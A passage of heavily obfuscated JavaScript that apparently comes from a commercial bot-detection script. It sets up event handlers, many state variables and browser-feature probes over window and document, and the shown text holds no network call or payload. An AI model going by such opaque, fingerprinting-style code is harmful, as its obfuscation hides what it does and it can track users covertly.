hWr=DZ(P8,[DN()[rN(jO)](UY,zn),[DZ(P8,[VC()[Ek(Hw)].call(null,F0,Eq,LC(LC({})),pWr,FT,CT),UR(typeof DN()[rN(bh)],sl('',[][[]]))?DN()[rN(wb)].call(null,VZ,cK):DN()[rN(vV)](D1r,MDr),PO()[FA(Et)](vV,lY,Eb,j6r,rK,Zv),[DN()[rN(wb)](VZ,cK),DN()[rN(fM)](NIr,sY),UR(typeof xH()[m0(bh)],sl('',[][[]]))?xH()[m0(fY)](bf,D8r):xH()[m0(Sz)](n8r,lF),VC()[Ek(VQ)](fM,Zv,Yf,j6r,GS,LO),sE(typeof DN()[rN(fY)],'undefined')?DN()[rN(vV)].call(null,Ft,JIr):DN()[rN(dP)].apply(null,[KO,KXr])]]),DZ(P8,[VC()[Ek(Hw)].apply(null,[rK,Eq,hJ,pWr,Ed,CT]),VC()[Ek(Zv)](Mf,Et,LC(Ed),q9r,lZ,FZ),PO()[FA(Et)].call(null,vV,lY,xk,j6r,jP,Zv),[VC()[Ek(Zv)].call(null,IM,Et,LC(LC({})),q9r,jS,FZ),xH()[m0(mw)](Uk,KDr)],PO()[FA(sY)].apply(null,[Hw,ES,rK,Jmr,xq,sY]),DZ(P8,[VC()[Ek(Hw)].call(null,zV,Eq,Rh,pWr,Zb,CT),RV()[kw(Cn)].apply(null,[Eq,TM]),PO()[FA(Et)].call(null,vV,lY,Eq,j6r,qf,hZ),[DN()[rN(WM)].call(null,DO,ft),RV()[kw(fM)](m9r,cIr)]])]),DZ(P8,[sE(typeof VC()[Ek(Hw)],sl(DN()[rN(Eq)].call(null,jmr,Av),[][[]]))?VC()[Ek(Eq)](GC,ZDr,Rv,qc,Sz,lsr):VC()[Ek(Hw)](zV,Eq,nt,pWr,CA,CT),xH()[m0(xk)].apply(null,[TH,VV]),sE(typeof PO()[FA(Et)],sl([],[][[]]))?PO()[FA(bh)].call(null,Sk,qn,Rh,HY,sY,mw):PO()[FA(Et)].call(null,vV,lY,dS,j6r,Zv,fM),[xH()[m0(CA)](R3,wH)],PO()[FA(sY)](Hw,ES,tY,Jmr,DK,Mf),DZ(P8,[VC()[Ek(Hw)](nt,Eq,Lk,pWr,Eq,CT),RV()[kw(wb)].call(null,mY,l1r),UR(typeof PO()[FA(Eq)],sl(DN()[rN(Eq)].apply(null,[jmr,Av]),[][[]]))?PO()[FA(Et)].apply(null,[vV,lY,AT,j6r,fY,mQ]):PO()[FA(bh)].apply(null,[fmr,mF,Mf,L9r,Zb,sK]),[UR(typeof DN()[rN(GS)],'undefined')?DN()[rN(WM)](DO,ft):DN()[rN(vV)].call(null,F9r,SWr),RV()[kw(fM)](m9r,cIr)]])]),DZ(P8,[VC()[Ek(Hw)].apply(null,[lf,Eq,LC([]),pWr,WP,CT]),zM()[XP(zV)](cIr,sY,LC(Ed),rK,nt,gk),PO()[FA(Et)](vV,lY,tY,j6r,R3,sK),[RV()[kw(dP)].call(null,OH,Ijr),UR(typeof RV()[kw(lf)],sl([],[][[]]))?RV()[kw(WM)](Zb,Uh):RV()[kw(zV)](Qjr,rmr),xH()[m0(wb)](dO,JF),VC()[Ek(mQ)](LC(J7),vV,LC(LC(J7)),n8r,J7,cBr)]]),DZ(P8,[VC()[Ek(Hw)].apply(null,[lf,Eq,AT,pWr,mQ,CT]),RV()[kw(fY)](zP,T4r),PO()[FA(Et)].apply(null,[vV,lY,b3,j6r,Mf,S5]),[DN()[rN(CZ)](Vz,wM),UR(typeof PO()[FA(J7)],sl([],[][[]]))?PO()[FA(Hw)].apply(null,[xq,Kmr,ZO,j6r,BC,lZ]):PO()[FA(bh)](rM,W6r,Lk,Q9r,Ed,J3),UR(typeof xH()[m0(hJ)],sl('',[][[]]))?xH()[m0(Cn)].apply(null,[WM,tDr]):xH()[m0(Sz)](Af,mmr),RV()[kw(CZ)].apply(null,[U1r,r9r]),DN()[rN(dM)](WC,nb)]]),DZ(P8,[VC()[Ek(Hw)](pO,Eq,Vn,pWr,Mf,CT),DN()[rN(Cn)](RDr,mY),PO()[FA(Et)](vV,lY,LC(LC({})),j6r,mQ,OA),[RV()[kw(dM)](bh,S6r),zM()[XP(sY)](ct,vV,hZ,sBr,mQ,jO),RV()[kw(Hn)].apply(null,[nA,K8r]),xH()[m0(OC)](dv,Az)]]),DZ(P8,[VC()[Ek(Hw)].apply(null,[Rh,Eq,Xf,pWr,l2,CT]),VC()[Ek(zV)](MS,zV,fY,lWr,S5,V3),PO()[FA(Et)].apply(null,[vV,lY,xq,j6r,Eb,LC(J7)]),[VC()[Ek(zV)](Zb,zV,LC(LC([])),lWr,OA,V3),DN()[rN(Hn)].call(null,xF,Yd)]]),DZ(P8,[VC()[Ek(Hw)](Hn,Eq,IM,pWr,DT,CT),xH()[m0(Lk)](Srr,Drr),PO()[FA(Et)](vV,lY,WY,j6r,AT,jP),[xH()[m0(Lk)](Srr,Drr),UR(typeof RV()[kw(CA)],sl('',[][[]]))?RV()[kw(wP)](tY,X9r):RV()[kw(zV)].call(null,Rsr,dIr)]]),DZ(P8,[sE(typeof VC()[Ek(mQ)],'undefined')?VC()[Ek(Eq)](Ed,jK,LC(LC(J7)),Nrr,S5,vk):VC()[Ek(Hw)].call(null,Mb,Eq,Rv,pWr,Eq,CT),RV()[kw(mw)](dO,Sh),PO()[FA(Et)](vV,lY,qf,j6r,sK,f2),[zM()[XP(Hw)].apply(null,[jF,sL,LC({}),TA,lM,QS]),DN()[rN(wP)].call(null,gIr,S5)]]),DZ(P8,[VC()[Ek(Hw)](pO,Eq,dM,pWr,lM,CT),VC()[Ek(vV)].call(null,Rv,mQ,WP,zA,Eq,d9r),PO()[FA(Et)].call(null,vV,lY,pO,j6r,Zv,OC),[RV()[kw(EY)].call(null,Wv,q0)]]),DZ(P8,[VC()[Ek(Hw)](Rt,Eq,GC,pWr,VQ,CT),xH()[m0(hJ)](pt,nIr),PO()[FA(Et)].call(null,vV,lY,LY,j6r,w2,l2),[xH()[m0(jO)].apply(null,[pq,Zmr])]]),DZ(P8,[VC()[Ek(Hw)](b3,Eq,Yf,pWr,LY,CT),UR(typeof PO()[FA(mQ)],sl([],[][[]]))?PO()[FA(zV)].call(null,bh,Sk,Hw,ct,OA,WY):PO()[FA(bh)](kA,Nsr,jO,jP,Yd,J7),PO()[FA(Et)](vV,lY,w2,j6r,Eq,UC),[DN()[rN(EY)](mrr,TK)]]),DZ(P8,[VC()[Ek(Hw)].apply(null,[bh,Eq,v0,pWr,J7,CT]),UR(typeof VC()[Ek(sY)],sl(DN()[rN(Eq)](jmr,Av),[][[]]))?VC()[Ek(Et)](wb,Hw,Ak,lK,wP,sT):VC()[Ek(Eq)](OC,Xjr,Eb,vn,Zb,Qc),PO()[FA(Et)].apply(null,[vV,lY,Ed,j6r,Tf,Zb]),[sE(typeof xH()[m0(R3)],sl('',[][[]]))?xH()[m0(Sz)](Irr,hS):xH()[m0(l2)](NIr,I2),RV()[kw(nt)](VT,ql)]]),DZ(P8,[VC()[Ek(Hw)].call(null,DT,Eq,LC([]),pWr,Tf,CT),VC()[Ek(sY)].call(null,fM,Zv,Ak,pWr,LY,J8r),PO()[FA(Et)](vV,lY,lZ,j6r,Qb,tY),[VC()[Ek(sY)].call(null,LC({}),Zv,D2,pWr,Hn,J8r),xH()[m0(fM)].call(null,Lk,jsr),RV()[kw(QS)].call(null,fY,FP)]]),DZ(P8,[UR(typeof VC()[Ek(Et)],sl(DN()[rN(Eq)].call(null,jmr,Av),[][[]]))?VC()[Ek(Hw)](jP,Eq,Tf,pWr,jO,CT):VC()[Ek(Eq)](LC(Ed),bmr,WY,UZ,qf,JA),RV()[kw(Zb)](hM,kBr),PO()[FA(Et)](vV,lY,Eq,j6r,J3,CZ),[RV()[kw(Zb)].call(null,hM,kBr),DN()[rN(nt)](ZA,Hw)]]),DZ(P8,[VC()[Ek(Hw)](VQ,Eq,Lk,pWr,BC,CT),DN()[rN(wb)].apply(null,[VZ,cK]),PO()[FA(Et)](vV,lY,Tf,j6r,xq,Qv),[zM()[XP(VQ)].call(null,HM,xq,Qv,Z4r,jP,hZ),UR(typeof xH()[m0(l2)],sl('',[][[]]))?xH()[m0(dP)](cK,EH):xH()[m0(Sz)].apply(null,[Mrr,OXr])]]),DZ(P8,[VC()[Ek(Hw)].apply(null,[WP,Eq,Mb,pWr,sK,CT]),VC()[Ek(Zv)].call(null,lZ,Et,jS,q9r,Yf,FZ),UR(typeof PO()[FA(Et)],'undefined')?PO()[FA(Et)].call(null,vV,lY,GC,j6r,w2,LC(LC(J7))):PO()[FA(bh)](Umr,NBr,dk,RP,lf,nd),[PO()[FA(VQ)].call(null,Eq,nS,At,q9r,GS,wb),DN()[rN(QS)].apply(null,[ng,vsr])]]),DZ(P8,[sE(typeof VC()[Ek(Hw)],'undefined')?VC()[Ek(Eq)](Hn,wv,LC(LC(J7)),OH,Ak,Kn):VC()[Ek(Hw)](LC(LC({})),Eq,QS,pWr,Zv,CT),sE(typeof RV()[kw(LY)],'undefined')?RV()[kw(zV)](n9r,qc):RV()[kw(jO)](Ak,bv),PO()[FA(Et)].apply(null,[vV,lY,Zv,j6r,mw,D2]),[RV()[kw(jO)].call(null,Ak,bv)]])]]);var cW4={};var FW4=cW4[UR(typeof DN()[rN(D2)],sl('',[][[]]))?DN()[rN(R3)](Z6r,MM):DN()[rN(vV)].apply(null,[W8r,V6r])];var xW4=function(){var b84=function(){IZ(cp,[this,b84]);};W7.push(Qv);pLr(b84,[DZ(P8,[DN()[rN(pq)](Vrr,K8r),xH()[m0(Yf)](HS,jY),RV()[kw(IM)].apply(null,[Vf,bS]),function Sj4(mj4,G84){W7.push(F2);if(LC(FW4.call(cW4,mj4)))cW4[mj4]=[];var G94=Zz(cW4[mj4][RV()[kw(LY)].apply(null,[gS,w5])](G84),Ed);var lW4;return lW4=DZ(P8,[sE(typeof DN()[rN(Xf)],'undefined')?DN()[rN(vV)](ct,Jrr):DN()[rN(l3)](TM,Vk),function hFr(){delete cW4[mj4][G94];}]),W7.pop(),lW4;}]),DZ(P8,[DN()[rN(pq)](Vrr,K8r),xH()[m0(lM)](j9r,x6r),RV()[kw(IM)].apply(null,[Vf,bS]),function Mr4(WW4,pI4){W7.push(Af);if(LC(FW4.call(cW4,WW4))){W7.pop();return;}cW4[WW4][xH()[m0(dM)].apply(null,[lM,YO])](function(bX4){bX4(UR(pI4,undefined)?pI4:{});});W7.pop();}])]);var xG4;return W7.pop(),xG4=b84,xG4;}();var mgr=DZ(P8,[zM()[XP(b3)](pF,mQ,AT,hJ,LC(Ed),DK),J7,RV()[kw(pt)].call(null,nc,UZ),pn(Ed),DN()[rN(AY)](X0,Mb),LC(R4),zM()[XP(IM)](pF,Hw,fM,zn,Iv,R3),undefined,xH()[m0(jP)].apply(null,[UK,DXr]),J7,sE(typeof xH()[m0(pO)],sl('',[][[]]))?xH()[m0(Sz)](J4r,c4r):xH()[m0(MS)].call(null,KGr,c4r),LC({})]);var shr=DZ(P8,[DN()[rN(KP)].apply(null,[ZY,cn]),LC(R4)]);var sHr=DN()[rN(Eq)](jmr,Av);var KVr=J7;var I5r=PY[xq];var Apr=DN()[rN(Eq)](jmr,Av);var jHr=PY[xq];var JQr=J7;var Elr=J7;var jhr=DN()[rN(Eq)].call(null,jmr,Av);var zpr=J7;var kVr=J7;var Shr=J7;var Vpr=DN()[rN(Eq)](jmr,Av);var Tqr=J7;var Wwr=J7;var nHr=J7;var Izr=J7;var vhr=J7;var lVr=J7;var bhr=dT;var G5r=JA;var Idr=sK;var Gwr=qf;var YHr=qf;var ONr=qf;var lzr=qf;var Oqr=pn(Ed);var Txr=J7;var kqr=DN()[rN(Eq)].call(null,jmr,Av);var bHr=qf;var YEr=J7;var BRr={};var BEr=UI[xH()[m0(OA)].apply(null,[lf,Pjr])]();var SHr={};var Uzr=lNr;var OVr=hVr;var lRr=J7;var zdr=Ed;var xqr=DN()[rN(sL)](jY,TH);var z5r=DN()[rN(Eq)](jmr,Av);var Yhr=pn(Ed);var YI4=DZ(P8,[RV()[kw(v0)](rK,RGr),function(){return Vj4.apply(this,[s4,arguments]);},sE(typeof DN()[rN(vV)],sl('',[][[]]))?DN()[rN(vV)](Zjr,Qt):DN()[rN(Zv)](Q6r,KP),function(){return Vj4.apply(this,[C6,arguments]);},DN()[rN(Et)].apply(null,[AE,b3]),Math,xH()[m0(Eq)](jS,fU),document,RV()[kw(GS)](Df,hDr),window]);var BFr=new Sp();var ED,kx,IU,g6;BFr[DN()[rN(sY)](sf,QXr)](YI4,DN()[rN(Hw)].call(null,pf,hZ),J7);({ED:ED,kx:kx,IU:IU,g6:g6}=YI4);var XNr=null;nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(pO)](L3,xN),function(){return mLr;});nxr[UR(typeof RV()[kw(GS)],sl('',[][[]]))?RV()[kw(b3)].apply(null,[ZO,K6r]):RV()[kw(zV)].apply(null,[OS,R8r])](g5r,UR(typeof DN()[rN(ES)],sl('',[][[]]))?DN()[rN(OH)](Pn,IP):DN()[rN(vV)](TIr,wk),function(){return kTr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,UR(typeof xH()[m0(EC)],'undefined')?xH()[m0(Vf)].apply(null,[xjr,j9r]):xH()[m0(Sz)](xq,gA),function(){return x0r;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(Oc)](zn,W6r),function(){return ZMr;});nxr[sE(typeof RV()[kw(qf)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[Qk,NP]):RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(Omr)](F9r,Zc),function(){return wAr;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,RV()[kw(Omr)].call(null,gBr,ZJ),function(){return qTr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(A1r)](cBr,vc),function(){return lvr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(rY)](IS,NK),function(){return cnr;});nxr[sE(typeof RV()[kw(CXr)],'undefined')?RV()[kw(zV)](SY,Lt):RV()[kw(b3)].call(null,ZO,K6r)](g5r,xH()[m0(rY)](ZF,Ww),function(){return JYr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(P9r)](l2,CY),function(){return D0r;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,xH()[m0(P9r)](tt,wC),function(){return zJr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(zO)].apply(null,[nS,nJ]),function(){return pvr;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,zM()[XP(Zb)](pF,vV,Ak,OA,jP,dk),function(){return Kwr;});nxr[UR(typeof RV()[kw(q2)],sl('',[][[]]))?RV()[kw(b3)](ZO,K6r):RV()[kw(zV)].call(null,SC,dIr)](g5r,UR(typeof RV()[kw(nb)],'undefined')?RV()[kw(zO)].call(null,Y8r,MGr):RV()[kw(zV)](r6r,Bc),function(){return Jxr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(Gb)](lN,jP),function(){return Obr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(jv)](H2,VF),function(){return hMr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,zM()[XP(fY)](lWr,IM,D2,OH,LC(Ed),zV),function(){return CMr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(HS)](MN,Zb),function(){return PTr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(YS)](OP,Z4r),function(){return PMr;});nxr[UR(typeof RV()[kw(Hn)],sl([],[][[]]))?RV()[kw(b3)].apply(null,[ZO,K6r]):RV()[kw(zV)].apply(null,[XF,L6r])](g5r,RV()[kw(jv)].apply(null,[CC,Pf]),function(){return QKr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,UR(typeof xH()[m0(Hn)],sl([],[][[]]))?xH()[m0(Wv)](RS,q9r):xH()[m0(Sz)](kM,Yv),function(){return ZCr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(Wv)].call(null,Yf,b6r),function(){return vMr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(MC)].call(null,Yd,UL),function(){return S0r;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,DN()[rN(Uk)](jrr,QY),function(){return x3r;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(Csr)](TA,Av),function(){return r0r;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(MC)](zV,CY),function(){return Gtr;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,DN()[rN(nS)](g1r,D2),function(){return mpr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,sE(typeof RV()[kw(S5)],sl([],[][[]]))?RV()[kw(zV)](GK,FWr):RV()[kw(lk)](HGr,GR),function(){return ICr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,UR(typeof DN()[rN(R3)],sl([],[][[]]))?DN()[rN(s3)].call(null,Mmr,fM):DN()[rN(vV)](dQ,zP),function(){return qJr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,VC()[Ek(DK)].call(null,dk,mQ,Hn,zA,jS,d1r),function(){return bfr;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,VC()[Ek(XT)](sY,IM,jO,lWr,IK,V1r),function(){return jKr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(Jrr)](b3,nQ),function(){return LYr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(TZ)](jGr,zt),function(){return VCr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(RS)](FL,WY),function(){return tFr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,xH()[m0(Csr)](M9r,AA),function(){return AMr;});nxr[UR(typeof RV()[kw(nS)],'undefined')?RV()[kw(b3)](ZO,K6r):RV()[kw(zV)](T0,Xt)](g5r,VC()[Ek(WP)].call(null,LC({}),mQ,Sz,HWr,wb,Njr),function(){return KMr;});nxr[UR(typeof RV()[kw(CXr)],sl('',[][[]]))?RV()[kw(b3)].call(null,ZO,K6r):RV()[kw(zV)](nmr,hf)](g5r,DN()[rN(Y2)].apply(null,[wDr,qWr]),function(){return wPr;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,xH()[m0(lk)](RA,RWr),function(){return NTr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(F9r)].call(null,rIr,xS),function(){return MPr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,DN()[rN(wY)].call(null,hk,f2),function(){return Enr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,UR(typeof DN()[rN(LY)],sl([],[][[]]))?DN()[rN(vsr)].call(null,tk,jGr):DN()[rN(vV)](GO,vWr),function(){return cr4;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,RV()[kw(xjr)](tGr,Usr),function(){return bdr;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(ht)](V3,zsr),function(){return FLr;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,VC()[Ek(w2)](tY,S5,wb,lWr,w2,r9r),function(){return Lr4;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,RV()[kw(Mt)].call(null,vn,pIr),function(){return Cfr;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,RV()[kw(A3)](Et,S1r),function(){return H64;});nxr[RV()[kw(b3)](ZO,K6r)](g5r,sE(typeof zM()[XP(w2)],'undefined')?zM()[XP(sL)].call(null,rM,L2,LC(LC({})),zIr,rK,sL):zM()[XP(mw)](Jmr,l2,xq,J4r,wP,Qv),function(){return VQr;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,xH()[m0(Jrr)].call(null,Mf,OP),function(){return v44;});nxr[UR(typeof RV()[kw(cY)],sl([],[][[]]))?RV()[kw(b3)](ZO,K6r):RV()[kw(zV)].call(null,Y6r,Iv)](g5r,RV()[kw(mY)](QIr,pIr),function(){return EB4;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,PO()[FA(nt)].apply(null,[IM,zO,LC(LC([])),EO,vV,v0]),function(){return EG4;});nxr[UR(typeof RV()[kw(Lk)],sl('',[][[]]))?RV()[kw(b3)].apply(null,[ZO,K6r]):RV()[kw(zV)].apply(null,[tDr,F2])](g5r,sE(typeof xH()[m0(Sz)],sl('',[][[]]))?xH()[m0(Sz)](mxr,cGr):xH()[m0(TZ)](G2,XF),function(){return Ckr;});nxr[UR(typeof RV()[kw(Csr)],sl([],[][[]]))?RV()[kw(b3)].call(null,ZO,K6r):RV()[kw(zV)].apply(null,[VK,Jrr])](g5r,zM()[XP(wb)](EO,DT,LC(J7),m9r,lM,jP),function(){return SX4;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,PO()[FA(QS)].call(null,v0,Drr,jO,lWr,CZ,Cn),function(){return VW4;});nxr[RV()[kw(b3)].apply(null,[ZO,K6r])](g5r,UR(typeof RV()[kw(ck)],sl('',[][[]]))?RV()[kw(jt)](UK,Msr):RV()[kw(zV)].call(null,Trr,pZ),function(){return OX4;});nxr[RV()[kw(b3)].call(null,ZO,K6r)](g5r,RV()[kw(Y8r)](MP,X0),function(){return RX4;});var vX4=f8[xH()[m0(F9r)].apply(null,[bH,bBr])];var gW4=vX4[DN()[rN(hb)](nL,H4r)];var Jcr=vX4[UR(typeof VC()[Ek(At)],sl([],[][[]]))?VC()[Ek(Iv)].apply(null,[LC(J7),bh,Hn,EO,dP,jXr]):VC()[Ek(Eq)](Rh,hrr,WP,tA,mw,TDr)];var LW4=new xW4();var pfr=PY[jO];var Btr=J7;var jMr=J7;var Cbr=PY[xq];var X7r=sE(f8[xH()[m0(Eq)](jS,fU)][RV()[kw(jS)](B3,w3)][RV()[kw(J3)](J6r,Ct)],DN()[rN(EXr)](TC,Tf))?sE(typeof xH()[m0(P9r)],sl('',[][[]]))?xH()[m0(Sz)](nv,C6r):xH()[m0(jGr)](ft,AXr):DN()[rN(qS)].apply(null,[UY,s3]);var cD4=LC([]);var wW4=LC(R4);var mLr=LC(LC(J8));var Bgr=J7;var kTr=DN()[rN(Eq)].call(null,jmr,Av);var Hnr=pn(PY[Ed]);var x0r=[];var ZMr=sE(typeof DN()[rN(L3)],sl('',[][[]]))?DN()[rN(vV)](xxr,vmr):DN()[rN(Eq)](jmr,Av);var wAr=DN()[rN(Eq)](jmr,Av);var qTr=DN()[rN(Eq)].apply(null,[jmr,Av]);var lvr=DN()[rN(Eq)](jmr,Av);var cnr=DN()[rN(Eq)](jmr,Av);var JYr=DN()[rN(Eq)](jmr,Av);var D0r=sE(typeof DN()[rN(Iv)],sl('',[][[]]))?DN()[rN(vV)](M9r,IK):DN()[rN(Eq)](jmr,Av);var MSr=DN()[rN(Eq)](jmr,Av);var zJr=DN()[rN(Eq)](jmr,Av);var PZr=LC(R4);var pvr=DN()[rN(Eq)].apply(null,[jmr,Av]);var Vbr=DN()[rN(Eq)](jmr,Av);var tvr=DN()[rN(Eq)].apply(null,[jmr,Av]);var xSr=PY[xq];var cTr=PY[xq];var dD4=Hw;var TSr=DN()[rN(Eq)].call(null,jmr,Av);var gTr=DN()[rN(Eq)](jmr,Av);var Xwr=J7;var Odr=J7;var ZJr=PY[xq];var Ttr=J7;var mRr=J7;var X3r=J7;var Vtr=J7;var Glr=sE(typeof DN()[rN(Zv)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[FF,gb]):DN()[rN(Eq)](jmr,Av);var IEr=J7;var rJr=J7;var Kwr=pn(Ed);var tD4=J7;var Hbr=J7;var DCr=J7;var vdr=LC([]);var Jxr=sE(typeof DN()[rN(wP)],sl('',[][[]]))?DN()[rN(vV)](DY,EBr):DN()[rN(Eq)].apply(null,[jmr,Av]);var hxr=PY[xq];var vbr=J7;var ND4=J7;var Obr=DZ(P8,[xH()[m0(BC)](Lt,Cg),VC()[Ek(xk)].apply(null,[OA,xq,ES,Lt,MS,bM]),DN()[rN(KXr)](F1r,E1r),VC()[Ek(xk)].call(null,LC(LC([])),xq,dP,Lt,dn,bM),sE(typeof xH()[m0(pA)],'undefined')?xH()[m0(Sz)](r9r,hZ):xH()[m0(xjr)].apply(null,[Sz,LGr]),VC()[Ek(xk)](LC({}),xq,mQ,Lt,DT,bM),VC()[Ek(b3)].call(null,CA,xq,bh,pWr,WP,XS),pn(PY[fM])]);var hMr=DN()[rN(Eq)](jmr,Av);var CMr=DN()[rN(Eq)](jmr,Av);var R3r=LC(R4);var cB4=LC({});var nB4=LC(LC(J8));var pPr=PY[xq];var ESr=DN()[rN(Eq)](jmr,Av);var gfr=LC(R4);var bPr=LC({});var fX4=LC(R4);var nMr=LC(R4);var FTr=DN()[rN(Eq)](jmr,Av);var HSr;var KTr;var TTr;var rZr;var PTr=LC({});var PMr=LC({});var QKr=LC(R4);var ZCr=LC(R4);var hYr=sE(typeof DN()[rN(lf)],sl([],[][[]]))?DN()[rN(vV)].call(null,OP,Hn):DN()[rN(Eq)](jmr,Av);var Ynr=DN()[rN(Eq)](jmr,Av);var M2r=DN()[rN(Eq)](jmr,Av);var f0r=DN()[rN(Eq)].call(null,jmr,Av);var Ar4=LC(LC(J8));var r3r=DN()[rN(Eq)].call(null,jmr,Av);var T0r=DN()[rN(Eq)].apply(null,[jmr,Av]);var JMr=DN()[rN(Eq)].call(null,jmr,Av);var vnr=DN()[rN(Eq)](jmr,Av);var U5r=LC(R4);var Jr4=LC([]);var t94=LC(R4);var LB4=LC(R4);var jj4=LC([]);var xj4=LC(LC(J8));var hkr=LC(LC(J8));var TAr=LC(R4);var L94=LC([]);var AVr=LC(LC(J8));var Ypr=LC([]);var WD4=LC(LC(J8));var KUr=LC(LC(J8));var jUr=Ed;var Whr=DN()[rN(Eq)].apply(null,[jmr,Av]);var jtr=J7;var KJr=DN()[rN(Eq)](jmr,Av);var BNr=LC(R4);var fHr=QUr;var PHr=pn(UI[VC()[Ek(OC)](f2,sL,LC(J7),xxr,Rv,Df)]());var UX4=LC({});var rD4=LC(LC(J8));var q2r;var OQr=DZ(P8,[PO()[FA(nd)](Eq,VQ,LC(LC(Ed)),zA,IK,mw),pn(Ed)]);var j44=IZ(Fx,[]);var vMr=LC([]);var dpr=DZ(P8,[PY[xq],QUr,Ed,PQr,xq,QUr,sL,PQr]);var bSr=J7;if(LC(Jr4)){Jr4=LC(LC({}));}var H14=Ed;var O14=PY[dP];var NUr=null;var JHr=null;var lwr=null;var P64=null;var U94=null;var gFr=null;var Lj4=DZ(P8,[DN()[rN(VQ)].call(null,zY,zK),Array]);var sPr=new Sp();var zX;sPr[DN()[rN(sY)](sf,QXr)](Lj4,RV()[kw(R3)].apply(null,[HS,Jn]),OA);({zX:zX}=Lj4);if(LC(t94)){try{var bkr=W7.length;var bB4=LC([]);Whr=sl(Whr,DN()[rN(sY)].call(null,sf,QXr));if(LC(LC(f8[DN()[rN(jS)](UGr,RY)]))){Whr=sl(Whr,DN()[rN(tGr)](qR,jrr));jUr*=hT;}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,pY));jUr*=PY[GS];}}catch(Okr){W7.splice(Zz(bkr,Ed),Infinity,H4r);Whr=sl(Whr,RV()[kw(Tk)].apply(null,[lM,n8r]));jUr*=Zv;}t94=LC(LC(R4));}f8[RV()[kw(GS)](Df,hDr)]._cf=f8[RV()[kw(GS)].apply(null,[Df,hDr])]._cf||[];if(LC(LB4)){try{var Ncr=W7.length;var Jkr=LC({});Whr=sl(Whr,UR(typeof DN()[rN(xGr)],sl([],[][[]]))?DN()[rN(OC)](nQ,v0):DN()[rN(vV)](nL,Zf));var Tj4=f8[xH()[m0(Eq)](jS,fU)][DN()[rN(LP)](hGr,dP)](xH()[m0(H4r)].apply(null,[F0,Zmr]));if(UR(Tj4[xH()[m0(MP)].apply(null,[Qt,vv])],undefined)){Whr=sl(Whr,DN()[rN(tGr)](qR,jrr));jUr=f8[DN()[rN(Et)](AE,b3)][zM()[XP(Hn)](lWr,Eq,D2,F0,LC(LC(Ed)),Ak)](h6r(jUr,xq));}else{Whr=sl(Whr,sE(typeof xH()[m0(jS)],'undefined')?xH()[m0(Sz)](VM,Vc):xH()[m0(EXr)](tGr,pY));jUr=f8[sE(typeof DN()[rN(mQ)],'undefined')?DN()[rN(vV)](dC,US):DN()[rN(Et)](AE,b3)][zM()[XP(Hn)](lWr,Eq,mn,F0,LC([]),OA)](h6r(jUr,UI[xH()[m0(sBr)](Zv,pT)]()));}}catch(Ekr){W7.splice(Zz(Ncr,Ed),Infinity,H4r);Whr=sl(Whr,RV()[kw(Tk)].call(null,lM,n8r));jUr=f8[DN()[rN(Et)](AE,b3)][zM()[XP(Hn)].apply(null,[lWr,Eq,Eb,F0,DT,Zv])](h6r(jUr,PY[hZ]));}LB4=LC(LC(R4));}f8[UR(typeof RV()[kw(Df)],sl([],[][[]]))?RV()[kw(GS)](Df,hDr):RV()[kw(zV)].apply(null,[Msr,HY])].bmak=f8[RV()[kw(GS)](Df,hDr)].bmak&&f8[RV()[kw(GS)](Df,hDr)].bmak[DN()[rN(R3)](Z6r,MM)](xH()[m0(Lt)].call(null,sK,Djr))&&f8[sE(typeof RV()[kw(xjr)],sl([],[][[]]))?RV()[kw(zV)](Bb,sIr):RV()[kw(GS)](Df,hDr)].bmak[DN()[rN(R3)](Z6r,MM)](UR(typeof xH()[m0(jn)],sl([],[][[]]))?xH()[m0(Y8r)](J7,cc):xH()[m0(Sz)](gsr,rM))?f8[RV()[kw(GS)].apply(null,[Df,hDr])].bmak:function(){var Z14;W7.push(OIr);return 